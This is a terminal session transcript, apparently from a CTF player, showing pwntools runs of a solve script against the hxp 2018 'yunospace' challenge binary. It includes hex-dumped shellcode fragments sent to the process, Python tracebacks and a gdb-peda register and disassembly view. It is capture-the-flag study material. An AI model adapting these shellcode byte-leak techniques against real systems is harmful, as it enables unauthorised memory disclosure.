 10.100.32.35 OSIRIS 0 KB/s 0 KB/s /: 4% 41% 37°C 12:19 am
./local.solve
KeyboardInterrupt
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[1] $ e solve
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[0] $ cp {,local.}solve
'solve' -> 'local.solve'
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[0] $ e local.solve
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[0] $ ./local.solve
[+] Starting local process './yunospace' argv=['./yunospace', '\xff'] : pid 13690
[DEBUG] Sent 0x9 bytes:
00000000 0f 05 80 79 07 ff 74 fe 0a │···y│··t·│·│
00000009
[DEBUG] Sent 0xa bytes:
00000000 0f 05 80 79 07 7b 7d 74 fe 0a │···y│·{}t│··│
0000000a
[*] Switching to interactive mode
$
[*] Interrupted
Traceback (most recent call last):
File "./local.solve", line 38, in <module>
for i in range(len(flag),58):
NameError: name 'flag' is not defined
^CError in sys.exitfunc:
Traceback (most recent call last):
File "/usr/lib/python2.7/site-packages/pwnlib/atexit.py", line 84, in _run_handlers
func(*args, **kwargs)
File "/usr/lib/python2.7/site-packages/pwnlib/tubes/process.py", line 759, in close
self.proc.wait()
File "/usr/lib/python2.7/subprocess.py", line 1099, in wait
pid, sts = _eintr_retry_call(os.waitpid, self.pid, 0)
File "/usr/lib/python2.7/subprocess.py", line 125, in _eintr_retry_call
return func(*args)
KeyboardInterrupt
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[1] $ e local.solve
┌─[root@kalima] - [~/ctf/hxp2018/yunospace] - <git:(master ce32724✈)>
└─[0] $ ./local.solve
[+] Starting local process './yunospace' argv=['./yunospace', '\xff'] : pid 13840
[DEBUG] Wrote gdb script to '/tmp/pwno9C9QF.gdb'
file ./yunospace
[*] running in new terminal: /usr/bin/gdb -q  "./yunospace" 13840 -x "/tmp/pwno9C9QF.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/zsh', '/usr/bin/gdb -q  "./yunospace" 13840 -x "/t
mp/pwno9C9QF.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x9 bytes:
00000000 0f 05 80 79 07 ff 74 fe 0a │···y│··t·│·│
00000009
[DEBUG] Sent 0xa bytes:
00000000 0f 05 80 79 07 7b 7d 74 fe 0a │···y│·{}t│··│
0000000a
[*] Switching to interactive mode
$
gdb at 13690
[----------------------------------registers-----------------------------------]
RAX: 0x524ec8c37000 (xor    eax,eax)
RBX: 0x0
RCX: 0x0
RDX: 0x0
RSI: 0x0
RDI: 0x0
RBP: 0x0
RSP: 0x7f0bcf78a800 --> 0x0
RIP: 0x524ec8c37000 (xor    eax,eax)
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x0
R12: 0x0
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x524ec8c37000: xor eax,eax
0x524ec8c37002: syscall
0x524ec8c37004: cmp BYTE PTR [rcx+0x7],0xff
0x524ec8c37008: je 0x524ec8c37008
[------------------------------------stack-------------------------------------]
0000| 0x7f0bcf78a800 --> 0x0
0008| 0x7f0bcf78a808 --> 0x0
0016| 0x7f0bcf78a810 --> 0x0
0024| 0x7f0bcf78a818 --> 0x0
0032| 0x7f0bcf78a820 --> 0x0
0040| 0x7f0bcf78a828 --> 0x0
0048| 0x7f0bcf78a830 --> 0x0
0056| 0x7f0bcf78a838 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000524ec8c37000 in ?? ()
gdb-peda$
archlinux
1 2 3 4 gdb at 13690 CPU RAM